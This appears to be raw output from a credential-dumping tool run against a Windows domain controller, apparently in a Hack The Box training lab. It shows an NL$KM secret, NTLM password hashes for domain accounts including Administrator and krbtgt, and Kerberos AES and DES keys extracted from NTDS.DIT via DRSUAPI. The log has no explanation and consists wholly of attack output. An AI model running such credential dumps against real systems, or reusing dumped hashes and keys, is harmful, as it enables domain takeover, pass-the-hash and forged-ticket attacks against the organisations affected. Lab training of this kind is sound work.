 [*] NL$KM
0000   DE 56 4A DB DD D0 15 5F  05 B1 89 AF 06 59 8D 1A   .VJ...._.....Y..
0010   5B 59 AA 62 55 08 D6 A2  69 0F B8 FC 98 5E BC 74   [Y.bU...i....^.t
0020   7A 41 D7 D8 96 83 8F 34  CF D3 90 46 30 C1 AE 38   zA.....4...F0..8
0030   C8 26 DF ED FC DA DA 6B  F7 BF 40 FE FE 3F 22 16   .&.....k..@..?".
NL$KM:de564adbddd0155f05b189af06598d1a5b59aa625508d6a2690fb8fc985ebc747a41d7d896838f34cfd3904630c1ae38c826dfedfcdada6
bf7bf40fefe3f2216
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:7796ee39fd3a9c3a1844556115ae1a54:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a05824b8c279f2eb31495a012473d129:::
htb-student:1103:aad3b435b51404eeaad3b435b51404ee:2487a01dd672b583415cb52217824bb5:::
svc_backup:1104:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6:::
bob:1105:aad3b435b51404eeaad3b435b51404ee:cf3a5525ee9414229e66279623ed5c58:::
hyperv_adm:1106:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6:::
printsvc:1107:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6:::
server_adm:1108:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6:::
netadm:1109:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6:::
logger:1110:aad3b435b51404eeaad3b435b51404ee:3c0e5d303ec84884ad5c3b7876a06ea6:::
WINLPE-DC01$:1000:aad3b435b51404eeaad3b435b51404ee:9b0c1d390797efc7d1e6a152b093ab37:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:f220c24907b50fe1666a8227013389f60c775440806853065f80d9ecbe5a4a18
Administrator:aes128-cts-hmac-sha1-96:9f9f3c7d7a4db1dc88197c0b00b444f9
Administrator:des-cbc-md5:a7fe6bceb9975107
krbtgt:aes256-cts-hmac-sha1-96:561745704448a32cb5d7755e87063a126d8061605d19302dbf6182801594a4b1
krbtgt:aes128-cts-hmac-sha1-96:f98f8b9da297e621771c2f7eb8f74ce3
krbtgt:des-cbc-md5:62ba328fa75e8ab0
htb-student:aes256-cts-hmac-sha1-96:34bb4aad96edfa4e415c18a7349d79e844e9a77e82cfa0f895cbb77232f2d5f2
htb-student:aes128-cts-hmac-sha1-96:7942e154d896dcee69a5e1157d3f1049
htb-student:des-cbc-md5:85255bf1da9b8ff1
svc_backup:aes256-cts-hmac-sha1-96:c6edc088546c2c3589489519606b85620263dbaa80802491f4eee870c06202f6
svc_backup:aes128-cts-hmac-sha1-96:af521a84ab7773e24480e1f9b90b1bd7
svc_backup:des-cbc-md5:152fb5971f25c8f4
bob:aes256-cts-hmac-sha1-96:f7a760ec47ffaf2d63e5dae23c70f33191e4c7390820298a4ff29ad200cc2f6c
bob:aes128-cts-hmac-sha1-96:0229e9d9787bbae2249b775c2d623a1c
bob:des-cbc-md5:61029d79dfd389a2
hyperv_adm:aes256-cts-hmac-sha1-96:b7620e2a6b3d7a5663ef3b54bd508481232fe0205248628bb032fb5d69c134c9
hyperv_adm:aes128-cts-hmac-sha1-96:e54b90a25cf52f236a4aa667cf8f51fb
hyperv_adm:des-cbc-md5:5e2f9e8080c40819
printsvc:aes256-cts-hmac-sha1-96:f61791439192f8e3cd2a824248678b7ef3245e81a4ab8b5360cf5de91d34a440
printsvc:aes128-cts-hmac-sha1-96:0acc1b2b04d8912f2395106349c1c186
printsvc:des-cbc-md5:3e8a5ba7a76262cb
server_adm:aes256-cts-hmac-sha1-96:4e18a61547914e1f0bf29623ae1a18f8898a9d8939b36541c21a68d4561c96c0
server_adm:aes128-cts-hmac-sha1-96:d0279a168af61ac1979f4b6dd41a91bb
server_adm:des-cbc-md5:e3e6dcf4753886e9
netadm:aes256-cts-hmac-sha1-96:a73fcce0ceeeb1976019a0eddbaa8f710df96b92dbbf0c4e65d9d56a24ddbbd0
netadm:aes128-cts-hmac-sha1-96:5a78f660b2f6791794ae1cebd2b4238c
netadm:des-cbc-md5:0d76a40bf89b79da